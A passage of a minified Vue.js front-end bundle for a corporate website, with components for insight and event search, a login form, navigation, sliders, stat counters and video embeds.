t.push(this.pageFilterKey+"="+this.pageFilterValue),this.keyword&&t.push("keyword="+encodeURIComponent(this.keyword)),this.filters.forEach(e=>{e.key&&e.value&&t.push(e.key+"="+e.value)}),t.join("&")},seeMoreInsights(){return"/insights?"+this.queryString},seeMoreEvents(){return"/insights?type=e82685f17bd34280b784cebf35267c99&"+this.queryString},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},insightsCounter(){return"Showing "+this.insights.length+" of "+this.insightsCount+" Results"},eventsCounter(){return"Showing "+this.events.length+" of "+this.eventsCount+" Results"},hasFilters(){return 0<this.filters.length||0<this.keyword.length},hasTypeaheadResults(){return Boolean(this.typeaheadResults.length)}},methods:{search(){return this.clearTypeahead(),this.isSearching=!0,this.getInsights().then(this.getEvents)},onDropdownFilterChange(e,t){this.filters=this.filters.filter(e=>e.key!==t),e.target.value&&this.filters.push({key:t,value:e.target.value}),this.search()},clearAllFilters(){this.keyword="",this.filters=[],document.querySelectorAll(".filters__dropdown-select").forEach(e=>e.selectedIndex=0),this.search()},getInsights(){let t=this;return r.get(`/api/insights/insightresults?${this.queryString}&take=`+this.take).then(function(e){t.insights=e.data.data,t.insightsCount=e.data.resultsCount,t.hasMoreInsights=e.data.hasMoreResults}).catch(function(e){t.insights=[],t.insightsCount=0,t.hasMoreInsights=!1})},getEvents(){let t=this;return r.get(`/api/insights/eventresults?${this.queryString}&additionaltake=`+this.take).then(function(e){t.events=e.data.data,t.eventsCount=e.data.resultsCount,t.hasMoreEvents=e.data.hasMoreResults,t.isSearching=!1}).catch(function(e){t.events=[],t.eventsCount=0,t.hasMoreEvents=!1,t.isSearching=!1})},getTypeaheadResults(e){if(this.keyword.length<3||13==e.keyCode)this.clearTypeahead();else if(37!=e.keyCode&&38!=e.keyCode&&39!=e.keyCode&&40!=e.keyCode)return this.clearTypeahead(),r.get("/api/insights/typeaheadresults?keyword="+encodeURIComponent(this.keyword)+`&${this.pageFilterKey}=`+this.pageFilterValue+"&take="+this.typeaheadTake).then(e=>{e=e.data;this.typeaheadResults=e.results})},handleDownKey(e){var t,n;this.hasTypeaheadResults&&(t=this.getFocusedIndex(),n=this.typeaheadResults.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasTypeaheadResults&&(e=this.getFocusedIndex(),t=this.typeaheadResults.length,this.focusResult(-1===e||0===e?t-1:e-1))},handleBlur(t){setTimeout(()=>{var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||this.clearTypeahead()},50)},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},clearTypeahead(){this.typeaheadResults=[]}}})},{"../mixins/global":423,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],396:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("axios/dist/browser/axios.cjs");t.exports=i.component("LoginForm",{data:()=>({password:"",honeyPot:window.json.honeyPot,submissionFailed:!1,isRobot:!1,isDisabled:!0}),mounted(){document.forms&&0<document.forms.length&&(this.inputs=document.forms[0])},watch:{password(){this.isDisabled=this.isIncomplete()},honeyPot(){this.isRobot=!0}},methods:{isIncomplete(){if(this.inputs){for(var e=0;e<this.inputs.length;e++)if(this.inputs[e].required&&!this.inputs[e].checkValidity())return!0;return!1}return!0},urlParam(e){e=new RegExp("[?&]"+e+"=([^&#]*)").exec(window.location.href);return null==e?null:decodeURI(e[1])||0},handleSubmit(){var e;this.isRobot||this.isIncomplete()||(e={password:this.password,honeyPot:this.honeyPot},r.post("/api/forms/loginsubmit",e).then(e=>{var t,e=e["data"];this.submissionFailed=!e.success,e.success&&((t=new Date).setTime(t.getTime()+864e5),t="expires="+t.toUTCString(),document.cookie="login="+e.token+";"+t+";path=/",window.location.href=this.urlParam("returnUrl"))}).catch(()=>{this.submissionFailed=!0}))}}})},{"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],397:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("MediaFadable",{template:`
    <div v-bind:class="classes" v-scrollwatch="onScrollWatch">
      <slot></slot>
    </div>
  `,props:["delay"],data:()=>({inView:!1}),mixins:[e()],computed:{classes(){return{"section__content-image--ready":this.inView,"section__content-image-container--revealed":this.inView}}},methods:{onScrollWatch(e){let{el:t,inView:n,new:i}=e;!n&&"aboveScreen"!==i||(e=this.delay||100,setTimeout(()=>{this.inView=!0,t&&t.classList.add("section__content-image-container--revealed")},e))}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],398:[function(e,t,n){"use strict";var i=(i=e("lodash/debounce"))&&i.__esModule?i:{default:i},r=e("../mixins/event-bus");const o=e("axios/dist/browser/axios.cjs");var s=e("vue/dist/vue.min.js");const a=e("smooth-scroll");s.component("navbar",{props:["fixed","typeaheadTake"],data:()=>({sections:{none:void 0,primaryLinks:"primaryLinks",secondaryLinks:"secondaryLinks",searchbar:"searchbar"},visibleSection:void 0,mobileSections:{none:void 0,links:"links",searchbar:"searchbar"},mobileSection:void 0,atTopOfPage:!0,smoothScroll:void 0,searchQuery:"",isSubmitted:!1,minChars:3,results:[],secondaryNavToggle:!1,searchVisible:!1,lastScrollTop:0,isHidden:!1,isHomepage:!1}),computed:{isSearchbarExpanded(){return this.visibleSection===this.sections.searchbar},areSecondaryLinksVisible(){return this.secondaryNavToggle},toggleSecondaryLinksIconClass(){return this.areSecondaryLinksVisible?"icon__close":"icon__ellipsis"},areMobileLinksVisible(){return this.mobileSection===this.mobileSections.links},isMobileSearchbarVisible(){return this.mobileSection===this.mobileSections.searchbar},mobileSearchIconClass(){return this.isMobileSearchbarVisible?"icon__close":"icon__search"},mobileLinksIconClass(){return this.areMobileLinksVisible?"icon__close":"icon__menu"},isDark(){return!1===this.atTopOfPage},searchUrl(){return this.searchQuery?"/search?query="+encodeURIComponent(this.searchQuery):void 0},showClearSearchIcon(){return""!==this.searchQuery},hasResults(){return Boolean(this.results.length)}},mounted(){var e=!!this.isPassiveSupported()&&{passive:!0};window.addEventListener("scroll",this.handleWheelEvent,e),this.smoothScroll=new a("[data-smooth-scroll]",{after:this.handleWheelEvent}),window.addEventListener("keyup",e=>{27===e.which&&(this.visibleSection=void 0)}),this.isHomepage=!!document.querySelector("#homeApp")},methods:{isPassiveSupported(){let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(e){}return e},handleWheelEvent(e){0===window.pageYOffset?this.atTopOfPage=!0:this.atTopOfPage=!1,this.isHidden=window.pageYOffset>this.lastScrollTop,this.lastScrollTop=window.pageYOffset<=0?0:window.pageYOffset},scrollToTop(){var e=document.querySelector("body");this.smoothScroll.animateScroll(e)},toggleSecondaryLinks(){this.secondaryNavToggle=!this.areSecondaryLinksVisible,(this.secondaryNavToggle?document.getElementById("secondary-navigation"):document.querySelector(".nav__link.link--ellipsis")).focus()},growSearchbar(){this.visibleSection=this.sections.searchbar,this.searchQuery.length>=this.minChars&&this.getResults(this.searchQuery)},shrinkSearchbar(){this.visibleSection===this.sections.searchbar&&(this.visibleSection=void 0,this.clearResults())},collapseVisibleSection(){this.visibleSection=this.sections.none},toggleMobileLinks(){this.mobileSection===this.mobileSections.links?(this.mobileSection=void 0,document.body.classList.remove("body--prevent-scroll")):(this.mobileSection=this.mobileSections.links,document.body.classList.contains("body--prevent-scroll")||document.body.classList.add("body--prevent-scroll"))},toggleMobileSearchbar(){this.mobileSection===this.mobileSections.searchbar?(this.mobileSection=void 0,document.body.classList.remove("body--prevent-scroll")):(this.mobileSection=this.mobileSections.searchbar,this.$refs.mobileSearchBar.focus(),document.body.classList.contains("body--prevent-scroll")||document.body.classList.add("body--prevent-scroll"))},clearSearchQuery(){this.searchQuery="",this.visibleSection===this.sections.searchbar&&(this.visibleSection=void 0,this.searchVisible=!1)},doSearch(){this.searchQuery&&(this.clearResults(),this.isSubmitted=!0,window.location.href=[window.location.origin,"/search?keyword="+this.searchQuery].join(""))},clearResults(){this.results=[]},toggleSearch(){this.searchVisible=!this.searchVisible,this.searchVisible?this.growSearchbar():this.shrinkSearchbar()},getResults:(0,i.default)(function(e){o.get("/api/sitesearch/searchresults?keyword="+encodeURIComponent(e)+"&page=1&pagesize="+this.typeaheadTake).then(e=>{e=e.data;this.isSubmitted||!this.isSearchbarExpanded&&!this.isMobileSearchbarVisible||(this.results=e.Records.Page)})},300),handleBlur(t){setTimeout(()=>{var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||(this.clearResults(),this.visibleSection!==this.sections.searchbar)||(this.visibleSection=void 0,this.searchVisible=!1)},50)},handleDownKey(e){var t,n;this.hasResults&&(t=this.getFocusedIndex(),n=this.results.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasResults&&(e=this.getFocusedIndex(),t=this.results.length,this.focusResult(-1===e||0===e?t-1:e-1))},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()}},watch:{searchQuery(e){this.isSubmitted=!1,e.length>=this.minChars?this.getResults(e):this.clearResults()},searchVisible(){this.searchVisible&&this.$nextTick(function(){this.$refs.searchDesktop.focus()})},isHidden(){r.EventBus.$emit("isNavHiddenToggled",this.isHidden)}}})},{"../mixins/event-bus":422,"axios/dist/browser/axios.cjs":2,"lodash/debounce":352,"smooth-scroll":363,"vue/dist/vue.min.js":366}],399:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("masonry-layout");i.component("NewsGrid",{props:["bp"],data(){return{isMobile:null,masonGrid:null,breakpoint:this.bp||"960px"}},watch:{isMobile(){this.isMobile?null!==this.masonGrid&&this.masonGrid.destroy():this.initMasonry()}},methods:{initMasonry(){var e=this.$el.querySelector(".news-grid__grid");this.masonGrid=new r(e,{itemSelector:".news-grid__item",columnWidth:".news-grid__item",percentPosition:!0,horizontalOrder:!0,gutter:20})},checkMobile(){const e=window.matchMedia(`(max-width: ${this.bp})`);this.isMobile=e.matches,e.onchange=()=>{this.isMobile=e.matches}}},mounted(){window.addEventListener("load",e=>{this.checkMobile()})}})},{"masonry-layout":358,"vue/dist/vue.min.js":366}],400:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("axios/dist/browser/axios.cjs");t.exports=i.component("related-content",{props:["take","campaigns","practices","industries","insightTypes","eventTypes","newsTypes","articleType","startDate","endDate","totalFound","initialCount"],data(){return{moreItems:[],currentPage:1,showViewMore:parseInt(this.initialCount)<parseInt(this.totalFound)}},watch:{currentPage(){this.getResults()}},methods:{loadMore(){this.currentPage=this.currentPage+1},getResults(){return r.get(`/api/insights/articleresults?take=${this.take}&page=`+this.currentPage,{params:{campaign:this.campaigns,industry:this.industries,practice:this.practices,insightType:this.insightTypes,newsType:this.newsTypes,articleType:this.articleType,eventType:this.eventTypes,dateFrom:this.startDate,dateTo:this.endDate}}).then(e=>{var e=e["data"],e=(this.moreItems=[...this.moreItems,...e.results],parseInt(this.initialCount)+this.moreItems.length),t=parseInt(this.totalFound);this.showViewMore=e<t}).catch(e=>{console.log("error",e)})}}})},{"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],401:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("share-links",{data:()=>({areShareLinksExpanded:!1,areMobileLinksExpanded:!1}),methods:{toggleShareLinks(){this.areShareLinksExpanded=!this.areShareLinksExpanded},toggleMobileLinks(){this.areMobileLinksExpanded=!this.areMobileLinksExpanded}}})},{"vue/dist/vue.min.js":366}],402:[function(e,t,n){"use strict";var i=e("gsap");e("vue/dist/vue.min.js").component("SlideHero",{data:()=>({currentItem:1,totalItems:null,swipe:{touchstartX:0,touchstartY:0,touchendX:0,touchendY:0}}),computed:{currentItemInt(){return parseInt(this.currentItem)}},methods:{slideTo(e){this.currentItem=e.target?e.target.dataset.target:e},setIntro(e){this.$el.querySelector(".slide-hero__content.active")&&this.$el.querySelector(".slide-hero__content.active").classList.remove("active"),this.$el.querySelector(`.slide-hero__content[data-slide-id="${e||this.currentItem}"]`)&&this.$el.querySelector(`.slide-hero__content[data-slide-id="${e||this.currentItem}"]`).classList.add("active")},setList(e){this.$el.querySelector(".slide-hero__links.active").classList.remove("active"),this.$el.querySelector(`.slide-hero__links[data-link-id="${e||this.currentItem}"]`).classList.add("active")},setNav(e){Array.prototype.slice.call(this.$el.querySelectorAll(".slide-hero__nav-item.active")).forEach(e=>{e.classList.remove("active")}),this.$el.querySelector(`.slide-hero__nav-link[data-target="${e||this.currentItem}"]`).parentNode.classList.add("active")},initNav(){Array.prototype.slice.call(this.$el.querySelectorAll(".slide-hero__nav-item:not(:first-child)")).forEach(e=>{e.classList.remove("active")})},introAnimation(){var e=Array.prototype.slice.call(this.$el.querySelectorAll(".slide-hero__nav-item")),e={intro:this.$refs.areaIntro,nav:this.$refs.areaNav,navItems:e,links:this.$refs.areaLinks},t=new i.TimelineLite;t.set(e.intro,{opacity:0},0),t.set(e.links,{opacity:0},0),t.staggerTo(e.navItems,.1,{height:"100%"},.1),t.to(e.intro,1,{opacity:1},1.5),t.to(e.links,1,{opacity:1,onStart:this.initNav},1.5),t.delay(1).play()},initHover(){let n=Array.prototype.slice.call(this.$refs.areaNav.querySelectorAll(".slide-hero__nav .slide-hero__nav-item"));this.totalItems=n.length,n.forEach((e,t)=>{e.addEventListener("mouseenter",e=>{e.currentTarget.classList.contains(this.currentItem!==(t+1).toString())||(this.$el.querySelector(".slide-hero__nav-item.active").classList.remove("active"),e.currentTarget.classList.add("active"))}),e.addEventListener("mouseleave",e=>{this.currentItem!==(t+1).toString()&&this.currentItem!==t+1&&(e.currentTarget.classList.remove("active"),e=parseInt(this.currentItem)-1,n[e].classList.add("active"))})})},startSwipe(e){this.swipe.touchstartX=e.touches[0].screenX,this.swipe.touchstartY=e.touches[0].screenY},endSwipe(e){this.swipe.touchendX=e.changedTouches[0].screenX,this.swipe.touchendY=e.changedTouches[0].screenY,this.handleSwipe()},handleSwipe(){this.swipe.touchendX<this.swipe.touchstartX&&(1==this.currentItem?this.currentItem=this.totalItems:this.currentItem=this.currentItem-1),this.swipe.touchendX>this.swipe.touchstartX&&(this.currentItem==this.totalItems?this.currentItem=1:this.currentItem=this.currentItem+1),this.swipe.touchendY,this.swipe.touchstartY,this.swipe.touchendY,this.swipe.touchstartY,this.swipe.touchendY,this.swipe.touchstartY}},watch:{currentItem(){this.setIntro(this.currentItem),this.setList(this.currentItem),this.setNav(this.currentItem)}},mounted(){this.introAnimation(),this.initHover()}})},{gsap:342,"vue/dist/vue.min.js":366}],403:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("slidey-button",{render(e){return e("button",{class:"button",on:{click:this.click}},[e("span",{class:"button__text"},[this.$slots.default]),e("span",{class:"button__text--hidden",attrs:{"aria-hidden":!0,role:"presentation"}},[this.$slots.default]),e("span",{class:"button__text--white",attrs:{"aria-hidden":!0,role:"presentation"}},[this.$slots.default])])},methods:{click(){this.$emit("click"),this.$el.blur()}}})},{"vue/dist/vue.min.js":366}],404:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("slidey-icon-link",{props:["label","icon"],render(e){var t=[e("span",{},[this.label]),e("i",{class:this.icon,style:{"padding-left":".5em"}})];return console.log(),e("a",{class:"button"},[e("span",{class:"button__text"},t),e("span",{class:"button__text--hidden"},t),e("span",{class:"button__text--white"},t)])}})},{"vue/dist/vue.min.js":366}],405:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("slidey-link",{render(e){return e("a",{class:"button"},[e("span",{class:"button__text"},[this.$slots.default]),e("span",{class:"button__text--hidden"},[this.$slots.default]),e("span",{class:"button__text--white"},[this.$slots.default])])}})},{"vue/dist/vue.min.js":366}],406:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i},a=e("countup.js");i.default.component("Stats",{data:()=>({items:0,isInView:!1,initiated:!1,isMobile:null,mql:null}),watch:{initiated(){this.initiated&&window.removeEventListener("scroll",this.checkInView)},isMobile(){var e=this.$refs.statsGrid.querySelectorAll(".stats__item");e.forEach((e,t)=>{e.querySelector(".stats__item-inner").offsetWidth;e=.2*(t+=1)*1e3;setTimeout(()=>{},e)}),this.isMobile}},methods:{init(){var e=this.$refs.statsGrid.querySelectorAll(".stats__item");this.items=e?this.$refs.statsGrid.querySelectorAll(".stats__item").length:0,e.forEach((e,t)=>{var n=.2*(t+=1)*1e3,i=e.querySelector(".stats__num");let r=e.querySelector(".stats__item-inner").offsetWidth;var o=e.querySelector(".stats__num").innerHTML;let s=new a.CountUp(i,o);setTimeout(()=>{e.style.opacity=1,e.style.minWidth=1!==this.items?t/this.items*100+"%":"50%",e.style.width=1!==this.items?r+"px":"50%",s.start()},n)}),this.initiated=!0,this.checkMobile(),window.addEventListener("resize",this.checkMobile)},checkInView(){var e=window.scrollY,t=e+window.innerHeight,n=this.$el.offsetHeight-.2*this.$el.offsetHeight,i=this.$el.getBoundingClientRect().top+e+n/2,n=i+this.$el.offsetHeight-n;this.isInView=i<t&&e<n,this.isInView?this.init():window.addEventListener("scroll",this.checkInView)},checkMobile(){this.mql=window.matchMedia("(max-width: 960px)"),this.isMobile=this.mql.matches}},mounted(){this.checkInView()}})},{"countup.js":336,"vue/dist/vue.min.js":366}],407:[function(e,t,n){"use strict";var i=e("../mixins/event-bus"),e=e("vue/dist/vue.min.js");t.exports=e.component("subnavigation",{data:function(){return{isSticky:null,isExpanded:!1,mobileBp:"min-width: 60em",isMobile:null,scrollDir:null,lastScrollTop:0,isHidden:null,activeId:null,activeIdLabel:null}},watch:{isSticky(){var e=this.$refs["subnav-jumplinks"],t=this.$refs["subnav-content"],e=e.cloneNode(!0);this.isSticky&&!this.isMobile?(e.classList.remove("subnav-hero__jumplinks--sticky"),e.classList.add("subnav-hero__jumplinks--placeholder"),e.setAttribute("tabindex","-1"),t.prepend(e)):this.$el.querySelector(".subnav-hero__jumplinks--placeholder")&&this.$el.querySelector(".subnav-hero__jumplinks--placeholder").remove()},isExpanded(){this.$refs["subnav-content"]&&(this.isExpanded?(this.$refs["subnav-container"].addEventListener("transitionend",this.handleTransitionEnd),document.addEventListener("scroll",this.handleNavScroll),this.$refs["subnav-container"].style.height=this.$refs["subnav-content"].offsetHeight+"px"):(this.$refs["subnav-container"].removeEventListener("transitionend",this.handleTransitionEnd),document.removeEventListener("scroll",this.handleNavScroll),this.$refs["subnav-container"].style.height=this.$refs["subnav-content"].offsetHeight+"px",setTimeout(()=>{this.$refs["subnav-container"].style.height=""},100)))},isMobile(){this.isMobile?(window.removeEventListener("scroll",this.handleScroll),this.$el.querySelector(".subnav-hero__jumplinks--placeholder")&&this.$el.querySelector(".subnav-hero__jumplinks--placeholder").remove()):this.stickyListener()},activeId(){var e=this.$el.querySelector(`a[href="#${this.activeId}"]`)&&this.$el.querySelector(`a[href="#${this.activeId}"]`).innerHTML;this.activeIdLabel=e}},methods:{isActive(e){return e=="#"+this.activeId},handleNavScroll(){this.isExpanded&&(this.isExpanded=!1)},handleTransitionEnd(){this.$refs["subnav-container"].style.height="auto"},toggleAccordion(e){this.isExpanded=null!=e?e:!this.isExpanded},checkIsMobile(){var e=window.matchMedia(`(${this.mobileBp})`);this.isMobile=!e.matches,e.onchange=e=>{this.isMobile=!e.matches}},handleScroll(){var e=window.pageYOffset||document.documentElement.scrollTop;e>this.lastScrollTop?this.scrollDir="down":e<this.lastScrollTop&&(this.scrollDir="up"),this.lastScrollTop=e<=0?0:e},setScrollDir(){window.addEventListener("scroll",this.handleScroll)},handleStickyScroll(){var e=this.$refs["subnav-container"].querySelector(".subnav-hero__jumplinks-title").offsetHeight,t=this.$refs["subnav-container"].getBoundingClientRect().y;"down"==this.scrollDir?this.isSticky=t+e+19<=0:this.isSticky=t+e+19<=91.19},stickyListener(){window.addEventListener("scroll",this.handleStickyScroll)},toggleIsHidden(e){this.isHidden=e},formatId(e){return"#id-"+e.replace("{","").replace("}","").toLowerCase()},checkActiveSection(){const i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(this.activeId=e.target.id)})},{rootMargin:"0px",scrollMargin:"0px",threshold:[.3,.5,.8,1]});(this.$el.querySelectorAll(".subnav-hero__jumplink-link")&&Array.from(this.$el.querySelectorAll(".subnav-hero__jumplink-link"))).forEach((e,t)=>{var e=e.getAttribute("href"),n=document.querySelector(e);0==t&&(this.activeId=e.substring(1)),n&&i.observe(n)})}},mounted(){this.checkIsMobile(),this.setScrollDir(),this.checkActiveSection(),this.isMobile||this.stickyListener(),i.EventBus.$on("isNavHiddenToggled",this.toggleIsHidden)}})},{"../mixins/event-bus":422,"vue/dist/vue.min.js":366}],408:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("SwipableOn",{template:`
    <div class="swipable" v-bind:class="classes">
      <slot></slot>
    </div>
  `,props:["inDelay","outDelay","visible","direction"],data:()=>({isFadedIn:!1}),mixins:[e()],computed:{classes(){return{"swipable--ready":this.visible,"swipable--from-right":"fromRight"===this.direction,"swipable--from-top":"fromTop"===this.direction}}},watch:{visible(e){!0===e?this.requestTimeout(()=>{this.isFadedIn=!0},this.inDelay||0):this.requestTimeout(()=>{this.isFadedIn=!1},this.outDelay||0)}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],409:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("Swipable",{template:`
    <div class="swipable" v-bind:class="classes" v-scrollwatch="onScrollWatch">
      <slot></slot>
    </div>
  `,props:["delay","direction"],data:()=>({inView:!1}),mixins:[e()],computed:{classes(){return{"swipable--ready":this.inView,"swipable--from-right":"fromRight"===this.direction}}},methods:{onScrollWatch(e){var{inView:e,new:t}=e;!e&&"aboveScreen"!==t||(e=this.delay||0,this.requestTimeout(()=>{this.inView=!0},e))}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],410:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");i.component("tileSection",{data:()=>({tilesVisible:!1}),mixins:[e()],methods:{onScrollWatch(e){e=e.inView;e&&!this.tilesVisible&&this.requestTimeout(()=>{this.tilesVisible=!0},900)}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],411:[function(e,t,n){"use strict";var i=o(e("vue/dist/vue.min.js")),r=o(e("lodash/debounce"));function o(e){return e&&e.__esModule?e:{default:e}}e=e("../mixins/global");i.default.component("Typeahead",{props:["submithandler","gettypeaheadresults","resultselecthandler","querykey","keywordvalue"],data(){return{results:[],model:"",isSubmitted:!1,isInit:!1,minChars:3}},mixins:[e()],mounted(){this.keywordvalue&&(this.model=this.keywordvalue,this.isInit=!0)},computed:{hasResults(){return Boolean(this.results.length)}},methods:{getResults:(0,r.default)(function(e){this.gettypeaheadresults(e,this.querykey).then(e=>{this.isSubmitted||(this.results=e)})},300),handleEnter(){this.isSubmitted=!0,this.clearResults(),this.submithandler&&this.submithandler(this.model)},handleFilterSelection(){this.model="",this.clearResults(),this.resultselecthandler&&this.resultselecthandler(...arguments)},handleDownKey(e){var t,n;this.hasResults&&(t=this.getFocusedIndex(),n=this.results.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasResults&&(e=this.getFocusedIndex(),t=this.results.length,this.focusResult(-1===e||0===e?t-1:e-1))},handleBlur(t){setTimeout(function(){var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||this.clearResults()},50)},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},clearResults(){this.results=[]}},watch:{model(e){this.isSubmitted=!1,e.length>=this.minChars&&!this.isInit?this.getResults(e):(this.clearResults(),this.isInit=!1)},keywordvalue(e){e||(this.model="")}}})},{"../mixins/global":423,"lodash/debounce":352,"vue/dist/vue.min.js":366}],412:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i},r=e("../mixins/event-bus");i.default.component("VideoSection",{template:"<div></div>",data:()=>({isPlaying:!1,isLoaded:!1,fadeImage:!1,player:[],isModalOpen:!1}),props:["youtubevideoid","playcallback","pausecallback","isvimeo","youtubeApiReady"],watch:{youtubeApiReady(){this.youtubeApiReady&&!this.isVimeo&&this.initYoutubePlayer()}},mounted(){var e,t,n;this.youtubevideoid&&(this.isvimeo?((e=document.createElement("script")).src="https://player.vimeo.com/api/player.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t),e.onload=()=>{this.player=new Vimeo.Player(this.youtubevideoid,{id:this.youtubevideoid}),this.player.ready().then(()=>{this.isLoaded=!0}),this.player.on("ended",()=>{this.isPlaying=!1,this.fadeImage=!0})}):(t="https://www.youtube.com/iframe_api",(e=document.getElementsByTagName("script")[0]).getAttribute("src")!==t&&((n=document.createElement("script")).src=t,e.parentNode.insertBefore(n,e)),window.onYouTubeIframeAPIReady=()=>{r.EventBus.$emit("youtubeApiReady",!0),this.initYoutubePlayer()}))},methods:{initYoutubePlayer(){this.player=new YT.Player(this.youtubevideoid,{videoId:this.youtubevideoid,events:{onReady:()=>{this.isLoaded=!0},onStateChange:e=>{0===e.data&&(this.isPlaying=!1,this.fadeImage=!0)}}})},play(){this.isPlaying=!0,this.toggleModal(),this.isvimeo?this.player.play():this.player.playVideo(),this.playcallback&&this.playcallback()},pause(){this.isPlaying=!1,this.isvimeo?this.player.pause():this.player.pauseVideo(),this.pausecallback&&this.pausecallback()},hidePlayer(){},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.pause()}}})},{"../mixins/event-bus":422,"vue/dist/vue.min.js":366}],413:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-expanded",function(e,t){t=t.value;e.setAttribute("aria-expanded",t)})},{"vue/dist/vue.min.js":366}],414:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-hidden",function(e,t){t=t.value;e.setAttribute("aria-hidden",!t)})},{"vue/dist/vue.min.js":366}],415:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-tabindex",function(e,t){t=t.value;e.setAttribute("tabindex",t?0:-1)})},{"vue/dist/vue.min.js":366}],416:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("focus",function(e,t){t=t.value;t&&e.focus()})},{"vue/dist/vue.min.js":366}],417:[function(e,t,n){"use strict";e("./media-fade"),e("./scrollwatch"),e("./tabbable"),e("./focus"),e("./aria-hidden"),e("./aria-expanded"),e("./aria-tabindex")},{"./aria-expanded":413,"./aria-hidden":414,"./aria-tabindex":415,"./focus":416,"./media-fade":418,"./scrollwatch":419,"./tabbable":420}],418:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("media-fade",{bind(e,t){let n=t["value"];e&&n&&window.addEventListener("load",function(){e.classList.add(n)})}})},{"vue/dist/vue.min.js":366}],419:[function(e,t,n){"use strict";const i=e("vue/dist/vue.min.js");i.directive("scrollwatch",{data:{sections:[],states:{aboveScreen:"aboveScreen",aboveMiddle:"aboveMiddle",belowMiddle:"belowMiddle",belowScreen:"belowScreen"},offset:0},inserted(e,t){var{name:t,value:n}=t,t=i.directive(t);0===t.data.sections.length&&t.addScrollListeners(),t.data.sections.push({element:e,onStateChange:n,state:void 0}),t.data.offset=e.attributes["data-offset"]?parseInt(e.attributes["data-offset"]):0,t.onScroll()},unbind(e,t){t=t.name,t=i.directive(t);t.removeFromSections(e),0===t.data.sections.length&&t.removeScrollListeners()},addScrollListeners(){window.addEventListener("scroll",this.onScroll,!!this.supportsPassiveListening()&&{passive:!0})},removeScrollListeners(){window.removeEventListener("scroll",this.onScroll)},supportsPassiveListening(){try{return window.addEventListener("test",null,Object.defineProperty({},"passive",{get:()=>!0})),!0}catch(e){return!1}},onScroll(){var n=i.directive("scrollwatch");n.data.sections.forEach(e=>{var t=e.state;e.state=n.getStateOf(e.element),e.state!==t&&e.onStateChange({old:t,new:e.state,el:e.element,inView:n.inView(e.element)})})},removeFromSections(e){this.data.sections=this.data.sections.filter(this.notElement(e))},notElement:t=>e=>e.element!==t,getStateOf(e){var e=this.getElementY(e),t=this.getWindowTop(),n=this.getWindowMiddle(),i=this.getWindowBottom(),r=this.data.states;return i<e?r.belowScreen:n<e?r.belowMiddle:t<e?r.aboveMiddle:r.aboveScreen},getElementY(e){return e.getBoundingClientRect().top+this.getWindowTop()},getWindowTop(){return window.pageYOffset},getWindowMiddle(){return this.getWindowTop()+this.getWindowHeight()/2},getWindowBottom(){return this.getWindowTop()+this.getWindowHeight()},getWindowHeight(){return window.innerHeight},inView(e){e=e.getBoundingClientRect();return 0<e.bottom&&e.top<this.getWindowHeight()}})},{"vue/dist/vue.min.js":366}],420:[function(e,t,n){"use strict";var i=(e=e("vue/dist/vue.min.js"))&&e.__esModule?e:{default:e};i.default.directive("tabbable",{bind(e,t){var{value:t,name:n}=t;i.default.directive(n).setClasses(e,t)},update(e,t){var{value:t,name:n}=t;i.default.directive(n).setClasses(e,t)},setClasses(e,t){t?(e.removeAttribute("aria-hidden"),e.removeAttribute("tabindex")):(e.setAttribute("aria-hidden","true"),e.setAttribute("tabindex","-1"))}})},{"vue/dist/vue.min.js":366}],421:[function(e,t,n){"use strict";var 